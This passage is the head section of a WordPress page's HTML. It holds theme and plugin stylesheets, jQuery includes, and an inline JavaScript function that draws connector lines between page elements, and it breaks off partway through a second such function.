.ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-header-break-point .ast-above-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-site-origin-css' href='https://unlugarmejor.com/wp-content/themes/astra/assets/css/minified/compatibility/site-origin.min.css?ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='fontawesome-free-css' href='https://unlugarmejor.com/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://unlugarmejor.com/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://unlugarmejor.com/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='mp-fancybox-css' href='https://unlugarmejor.com/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css?ver=3.5.7-mp.1' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://unlugarmejor.com/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=2.1.3' media='all' />
<style id='getwid-blocks-inline-css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 1200px;}
/*# sourceURL=getwid-blocks-inline-css */
</style>
<link rel='stylesheet' id='h5p-plugin-styles-css' href='https://unlugarmejor.com/wp-content/plugins/h5p/h5p-php-library/styles/h5p.css?ver=1.16.2' media='all' />
<link rel='stylesheet' id='uag-style-1326-css' href='https://unlugarmejor.com/wp-content/uploads/uag-plugin/assets/1000/uag-css-1326.css?ver=1768679758' media='all' />
<link rel='stylesheet' id='astra-child-theme-css-css' href='https://unlugarmejor.com/wp-content/themes/astra-child-1.0.1/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' media='all' />
<script src="https://unlugarmejor.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://unlugarmejor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unlugarmejor.com/wp-json/wp/v2/pages/1326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unlugarmejor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://unlugarmejor.com/?p=1326' />
	<style>img#wpstats{display:none}</style>
		        <script>
         function adjustLine(frommy, tomy, linemy, color){

          var from= document.getElementById(frommy); 
          var to= document.getElementById(tomy);
          var line= document.getElementById(linemy);

          // var from= document.getElementById('div1'); 
          // var to= document.getElementById('div2');
          // var line= document.getElementById('line');
          //alert(div1);
          //alert("from:"+from);
          //alert("from:"+frommy);
          //alert("to:"+tomy);
          //alert("line:"+linemy);
          //alert("color:"+color);
          //alert("Top:"+from.offsetTop);
          var fT = from.offsetTop  + from.offsetHeight/2;
          var tT = to.offsetTop    + to.offsetHeight/2;
          var fL = from.offsetLeft;  //from.offsetWidth
          var tL = to.offsetLeft + to.offsetWidth*7/8 ; //to.offsetWidth
          //if(color==0) {fT=fT-10;}
          //if(color==1) {tT=tT+10;}
          //alert (fT); 
          //alert (tT);
          //alert(fL);
          ////alert(tL);
          var CA   = Math.abs(tT - fT);
          var CO   = Math.abs(tL - fL);
          var H    = Math.sqrt(CA*CA + CO*CO);
          var ANG  = 180 / Math.PI * Math.acos( CA/H );

          if(tT > fT){
              var top  = (tT-fT)/2 + fT;
          }else{
              var top  = (fT-tT)/2 + tT;
          }
          //alert(top);
          if(tL > fL){
              var left = (tL-fL)/2 + fL;
          }else{
              var left = (fL-tL)/2 + tL;
          }

          if(( fT < tT && fL < tL) || ( tT < fT && tL < fL) || (fT > tT && fL > tL) || (tT > fT && tL > fL)){
            ANG *= -1;

          }
          //alert(ANG);
          top-= H/2;
          var topline= top+"px";
          //alert(topline);
          line.style["transform"] = 'rotate('+ ANG +'deg)';
          line.style["-moz-transform"] = 'rotate('+ ANG +'deg)';

          line.style["-ms-transform"] = 'rotate('+ ANG +'deg)';
          line.style["-o-transform"] = 'rotate('+ ANG +'deg)';
          line.style["-transform"] = 'rotate('+ ANG +'deg)';
          //line.style.transform = rotate"(+" ANG +"deg)";
          //line.style.transform = "rotate(20deg)";
          line.style.top    = topline;
          line.style.left   = left+'px';
          line.style.height = H + 'px';

          if(color==0) {color="#193366";}
          if(color==1) {color="blue";}
          if(color==2) {color="#0a1429";}
          if(color==3) {color="#4775d1";}
          if(color==4) {color="#193366";}
          if(color==5) {color="blue";}
          if(color==6) {color="#0a1429";}
          if(color==7) {color="#4775d1";}
          if(color==8) {color="#193366";}
          if(color==9) {color="blue";}
          if(color==10) {color="#0a1429";}
          if(color==11) {color="#4775d1";}

          line.style.backgroundColor = color;
        }


      function adjustLineConsecuencias(frommy, tomy, linemy, color){

        var from= document.getElementById(frommy); 
        var to= document.getElementById(tomy);
        var line= document.getElementById(linemy);

        // var from= document.getElementById('div1'); 
        // var to= document.getElementById('div2');
        // var line= document.getElementById('line');
        //alert(div1);
        //alert("from:"+from);
        //alert ("from:"+frommy);
        //alert ("to:"+tomy);
        //alert ("line:"+linemy);
        //alert ("color:"+color);
        //alert("Top:"+from.offsetTop);
        var fT = from.offsetTop  + from.offsetHeight/2;
        var tT = to.offsetTop    + to.offsetHeight/2;
        var fL = from.offsetLeft + from.offsetWidth;
        var tL = to.offsetLeft   + to.offsetWidth/8;
        //if(color==0) {fT=fT-10;}
        //if(color==1) {tT=tT+10;}
        //alert (fT); 
        //alert (tT);
        //alert(fL);
        ////alert(tL);
        var CA   = Math.abs(tT - fT);
        var CO   = Math.abs(tL - fL);
        var H    = Math.sqrt(CA*CA + CO*CO);
        var ANG  = 180 / Math.PI * Math.acos( CA/H );

        if(tT > fT){
            var top  = (tT-fT)/2 + fT;
        }else{
            var top  = (fT-tT)/2 + tT;
        }
        //alert(top);
        if(tL > fL){
            var left = (tL-fL)/2 + fL;
        }else{
            var left = (fL-tL)/2 + tL;
        }

        if(( fT < tT && fL < tL) || ( tT < fT && tL < fL) || (fT > tT && fL > tL) || (tT > fT && tL > fL)){
          ANG *= -1;

        }
        //alert(ANG);
        top-= H/2;
        var topline= top+"px";
        //alert(topline);
        line.style["transform"] = 'rotate('+ ANG +'deg)';
        line.style["-moz-transform"] = 'rotate('+ ANG +'deg)';

        line.style["-ms-transform"] = 'rotate('+ ANG +'deg)';
